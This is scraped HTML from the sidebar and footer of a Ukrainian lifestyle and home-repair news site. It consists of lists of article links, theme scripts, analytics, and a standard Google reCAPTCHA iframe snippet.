						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160439-osnovni-polozhennya-civilnogo-procesualnogo-kodeksu-ukraini-zmist-ta-peredbacheni-proceduri/">Основні положення Цивільного процесуального кодексу України: зміст та передбачені процедури</a></li><li><a href="https://sigmatv.net.ua/remont/160257-istorichnij-ta-elegantnij-viktorianskij-stil-v-inter-yeri-detali-xarakteristiki-ta-osoblivosti/">Історичний та елегантний вікторіанський стиль в інтер’єрі: деталі, характеристики та особливості</a></li><li><a href="https://sigmatv.net.ua/remont/161549-perevagi-shpaler-rasch-ta-chomu-voni-obirayutsya-tak-bagatma-lyudmi/">Переваги шпалер Rasch та чому вони обираються так багатьма людьми</a></li><li><a href="https://sigmatv.net.ua/remont/160852-yak-pravilno-vibrati-shpaleri-dlya-kuxni-krashhi-poradi-ta-rekomendacii/">Як правильно вибрати шпалери для кухні: кращі поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/161409-stil-shebbi-shik-tendencii-ta-osoblivosti-v-dizajni-interyeru/">Стиль Шеббі шик: тенденції та особливості в дизайні інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160881-charivni-foto-vintazhnoi-spalni-shho-zacharovuyut-ochi-i-privertayut-uvagu/">Чарівні фото вінтажної спальні, що зачаровують очі і привертають увагу</a></li><li><a href="https://sigmatv.net.ua/remont/161436-u-kitai-vidkrito-najvishhij-ta-najdovshij-u-sviti-sklyanij-mist/">У Китаї відкрито найвищий та найдовший у світі скляний міст</a></li><li><a href="https://sigmatv.net.ua/remont/160001-yak-ozdobiti-stini-u-peredpokoi-krasive-ta-praktichne-oformlennya/">Як оздобити стіни у передпокої: красиве та практичне оформлення</a></li><li><a href="https://sigmatv.net.ua/remont/161459-chomu-kompaniya-akvapolimer-inzhiniring-ye-najkrashhim-viborom-dlya-zamovlennya-ochisnix-sporud/">Чому компанія &#8220;Акваполімер Інжиніринг&#8221; є найкращим вибором для замовлення очисних споруд?</a></li><li><a href="https://sigmatv.net.ua/remont/160658-yak-prikrasiti-kuxnyu-stilnim-dekorom/">Як прикрасити кухню стильним декором</a></li><li><a href="https://sigmatv.net.ua/remont/160980-krashhi-gazovi-kotli-dlya-komfortnogo-obigrivu-ta-gvp-v-zamiskomu-budinku/">Кращі газові котли для комфортного обігріву та ГВП в заміському будинку</a></li><li><a href="https://sigmatv.net.ua/remont/160094-magichnij-malyunok-shho-ozhivaye-na-stini/">Магічний малюнок, що оживає на стіні</a></li><li><a href="https://sigmatv.net.ua/remont/160509-yak-samostijno-nalashtuvati-plastikovi-dveri-na-balkoni-krok-za-krokom-instrukciya/">Як самостійно налаштувати пластикові двері на балконі: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/160699-teperishni-metodi-uteplennya-pidlogi-oglyad-ta-poradi/">Теперішні методи утеплення підлоги: огляд та поради</a></li><li><a href="https://sigmatv.net.ua/remont/161295-gosudarstvennoe-stroitelnoe-normativnoe-obespechenie-v23-218-5502010/">Государственное строительное нормативное обеспечение В23-218-5502010</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/177980-vazhni-kriterii-ta-rekomendacii-pri-vibori-fartuxa-na-kuxnyu-dlya-stilnogo-i-praktichnogo-oformlennya-vashogo-robochogo-prostoru/">Важні критерії та рекомендації при виборі фартуха на кухню для стильного і практичного оформлення вашого робочого простору!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178058-analiz-krovi-rozkrivayemo-sekreti-osnovnix-pokaznikiv-dlya-zdorov-ya-vashogo-organizmu/">Аналіз крові &#8211; розкриваємо секрети основних показників для здоров&#8217;я вашого організму!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177998-yak-efektivno-vporatisya-z-problemoyu-inshogo-pidboriddya-krashhi-texniki-i-poradi/">Як ефективно впоратися з проблемою іншого підборіддя &#8211; кращі техніки і поради</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177964-najnebezpechnishi-produkti-na-snidanok-yaki-provokuyut-apatiyu-gastrit-i-kameni-v-nirkax/">Найнебезпечніші продукти на сніданок, які провокують апатію, гастрит і камені в нирках</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178178-yak-shvidko-gotuvati-smachni-vareni-buryaki-bez-vtrati-vitaminiv-i-maksimalno-efektivno-zberegti-ixnyu-neperevershenu-smakovu-nasichenist/">Як швидко готувати смачні варені буряки без втрати вітамінів і максимально ефективно зберегти їхню неперевершену смакову насиченість</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/[base64]/">Якщо ви хочете прихистити дитину, скористайтеся Телеграм-ботом «Дитина не сама» і до вас звернуться у разі потреби &#8211; система ефективної підтримки прибульців, яку можна використовувати для негайного сприяння усиновленню та опіки над маленькими дітьми без бар&#8217;єрів»</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178140-umivalnik-dlya-vannoi-integraciya-komfortu-ta-stilyu-v-odnomu-dizajni-bez-kompromisiv/">Умивальник для ванної &#8211; інтеграція комфорту та стилю в одному дизайні без компромісів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177981-prikmeti-yaki-pov-yazani-z-pobutom-vazhlivist-virtualnist-ta-realnist-v-ukrainskomu-narodi/">Прикмети, які пов’язані з побутом &#8211; важливість, віртуальність та реальність в українському народі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177959-yak-efektivno-ochishhuvati-zamsheve-vzuttya-dlya-zberezhennya-jogo-estetichnogo-viglyadu-ta-trivalogo-terminu-sluzhbi/">Як ефективно очищувати замшеве взуття для збереження його естетичного вигляду та тривалого терміну служби</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178156-v-yakomu-vici-najkrashhe-pochinati-navchati-ditinu-navichkam-chitannya-vazhlivi-etapi-rozvitku-ta-rekomendacii/">В якому віці найкраще починати навчати дитину навичкам читання? Важливі етапи розвитку та рекомендації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178103-restavraciya-starix-derev-yanix-dverej-vidnovlyuyemo-kolishnyu-krasu-ta-funkcionalnist-domashnogo-vxodu/">Реставрація старих дерев&#8217;яних дверей — відновлюємо колишню красу та функціональність домашнього входу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178149-venecianska-shtukaturka-perevagi-nedoliki-ta-osoblivosti-nanesennya-yaki-varto-znati/">Венеціанська штукатурка &#8211; переваги, недоліки та особливості нанесення, які варто знати</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177984-v-ukraini-zrostaye-kilkist-falshivix-dolariv-yak-vpevnitisya-v-pravdivosti-banknot/">В Україні зростає кількість фальшивих доларів &#8211; як впевнитися в правдивості банкнот?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178137-yak-uniknuti-infikuvannya-mavpyachoyu-vispoyu-rozpovid-moz-pro-peredachu-xvorobi-ta-zaxodi-profilaktiki/">Як уникнути інфікування мавпячою віспою &#8211; розповідь МОЗ про передачу хвороби та заходи профілактики</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178148-5-prichin-yaki-obumovlyuyut-vash-nespriyatlivij-samopochuttya-zranku-ta-znishhuyut-vashu-energiyu/">5 причин, які обумовлюють ваш несприятливий самопочуття зранку та знищують вашу енергію</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="e01455d52ca8b838ed50bdf8-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="e01455d52ca8b838ed50bdf8-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="e01455d52ca8b838ed50bdf8-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e01455d52ca8b838ed50bdf8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-18 05:02:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MQ3jU5huTTVKd_wLpVeh3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705367910');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>